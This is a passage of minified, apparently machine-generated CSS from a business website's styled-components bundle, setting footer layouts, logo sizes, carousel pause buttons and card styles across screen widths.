@media (min-width:1024px){.jEwIsZ .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jEwIsZ .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jEwIsZ .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwIsZ .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jEwIsZ .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jEwIsZ .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jEwIsZ .contactCard a{color:var(--sc-footer--primary-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ .miniFooterCTA .sg-btn-cpnt.primary-anchor{color:var(--sc-button--color-link-light-primary,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary,transparent);border-color:var(--sc-button--border-color-light-primary,#FFFFFF);}/*!sc*/
.jEwIsZ .miniFooterCTA .sg-btn-cpnt.primary-anchor:hover{color:var(--sc-button--color-link-light-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-light-primary-hover,rgba(255,255,255,0.2));border-color:var(--sc-button--border-color-light-primary-hover,#FFFFFF);}/*!sc*/
.jEwIsZ .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-a .copyright-mobile-display,.jEwIsZ.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-a .copyright-desktop-display,.jEwIsZ.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jEwIsZ.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-a .hoursText{margin-top:0;}/*!sc*/
.jEwIsZ.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jEwIsZ.variation-a .businessLogo{margin:0;height:63px;width:173px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-a .businessLogo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-a .businessLogo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jEwIsZ.variation-a .footer-logo{height:63px;width:173px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-a .footer-logo{height:90px;width:228px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-a .footer-logo{height:106px;width:267px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-a .footer-logo{height:auto;width:auto;max-height:90px;max-width:228px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-a .footer-logo{height:auto;width:auto;max-height:106px;max-width:267px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jEwIsZ.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jEwIsZ.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jEwIsZ.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jEwIsZ.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .bottomLinks{padding:0;}/*!sc*/
.jEwIsZ.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jEwIsZ.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jEwIsZ.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jEwIsZ.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#FFFFFF);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jEwIsZ.variation-a .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-a .addressCard h3,.jEwIsZ.variation-a .addressCard p,.jEwIsZ.variation-a .addressCard address,.jEwIsZ.variation-a .addressCard .address-block,.jEwIsZ.variation-a .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-a .addressCard a:hover,.jEwIsZ.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jEwIsZ.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jEwIsZ.variation-a .hoursOfOperation h3,.jEwIsZ.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jEwIsZ.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jEwIsZ.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jEwIsZ.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.variation-a .social-icons{text-align:right;}}/*!sc*/
.jEwIsZ.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jEwIsZ.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jEwIsZ.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jEwIsZ.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jEwIsZ.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jEwIsZ.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jEwIsZ.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jEwIsZ.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jEwIsZ.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jEwIsZ.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jEwIsZ.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jEwIsZ.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jEwIsZ.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jEwIsZ.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jEwIsZ.multi-location-footer .row .businessLogo a{width:100%;}.jEwIsZ.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jEwIsZ.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jEwIsZ.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jEwIsZ.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jEwIsZ.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jEwIsZ.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jEwIsZ.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jEwIsZ.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jEwIsZ .heading_five{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jEwIsZ.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jEwIsZ.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jEwIsZ.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jEwIsZ.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jEwIsZ.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jEwIsZ.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jEwIsZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .locationMap img{width:218px;}}/*!sc*/
.jEwIsZ.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jEwIsZ.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jEwIsZ.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,var(--sc-footer--text-color-light,#FFFFFF));font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jEwIsZ.variation-b .addressCard{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jEwIsZ.variation-b .addressCard h3,.jEwIsZ.variation-b .addressCard p,.jEwIsZ.variation-b .addressCard address,.jEwIsZ.variation-b .addressCard .address-block,.jEwIsZ.variation-b .addressCard a{color:var(--sc-footer--address-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .addressCard a:hover,.jEwIsZ.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,var(--sc-footer--text-color-light,#FFFFFF));-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jEwIsZ.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jEwIsZ.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jEwIsZ.variation-b .hoursOfOperation h3,.jEwIsZ.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,var(--sc-footer--text-color-light,#FFFFFF));}/*!sc*/
.jEwIsZ.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jEwIsZ.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.jEwIsZ.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jEwIsZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jEwIsZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jEwIsZ.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jEwIsZ.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jEwIsZ.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jEwIsZ.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jEwIsZ.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jEwIsZ.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jEwIsZ.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jEwIsZ.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jEwIsZ.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jEwIsZ.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jEwIsZ.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jEwIsZ.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jEwIsZ.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jEwIsZ.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jEwIsZ.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jEwIsZ.Mini-Footer .row .businessLogo a{width:100%;}.jEwIsZ.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jEwIsZ.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jEwIsZ.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jEwIsZ.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jEwIsZ.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jEwIsZ.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jEwIsZ.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jEwIsZ{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jEwIsZ{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jEwIsZ{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jEwIsZ{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"jEwIsZ,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.epMoXj.showAllTilesContainer{display:none;}/*!sc*/
.epMoXj .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}/*!sc*/
@media (min-width:1024px){.epMoXj .variation-a > h2,.epMoXj .variation-b > h2,.epMoXj .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);}}/*!sc*/
@media (max-width:1023px){.epMoXj .fifty-fifty-card{padding:1rem;}}/*!sc*/
.epMoXj .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.epMoXj .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.epMoXj .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-a .card-text .card-text-container,.epMoXj.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.epMoXj.variation-a .card-text .card-text-container.light,.epMoXj.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.epMoXj.variation-a .card-text .card-text-container.dark,.epMoXj.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.epMoXj.variation-c.mobile-variation-full .card-text .card-text-container,.epMoXj.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.epMoXj.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.epMoXj .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.epMoXj iframe{border:none;}/*!sc*/
@media (min-width:1024px){.epMoXj.small .fifty-fifty-card,.epMoXj.medium .fifty-fifty-card{height:289px;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage,.epMoXj.small .fifty-fifty-card .fiftyFiftyText,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.epMoXj.small .fifty-fifty-card .fiftyFiftyText .textCard,.epMoXj.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.epMoXj.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.epMoXj.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.epMoXj.small .slick-list,.epMoXj.medium .slick-list{height:100%;}.epMoXj.small .slick-list .card-item,.epMoXj.medium .slick-list .card-item{height:289px;}.epMoXj.small .slick-list .card-item .card-media,.epMoXj.medium .slick-list .card-item .card-media{height:289px;}.epMoXj.small .slick-list .card-item .card-media img,.epMoXj.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.epMoXj.small .slick-list .card-item .card-media.video,.epMoXj.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.epMoXj.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.epMoXj.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.epMoXj.small .slick-list .card-item .card-text .variation-b,.epMoXj.medium .slick-list .card-item .card-text .variation-b{padding:0;}.epMoXj.small .slick-list .card-item .card-text .variation-b.textleft h1,.epMoXj.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.epMoXj.small .slick-list .card-item .card-text .variation-b.centerbottom,.epMoXj.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.epMoXj.small .slick-list .card-item .card-text .variation-a.centerbottom,.epMoXj.medium .slick-list .card-item .card-text 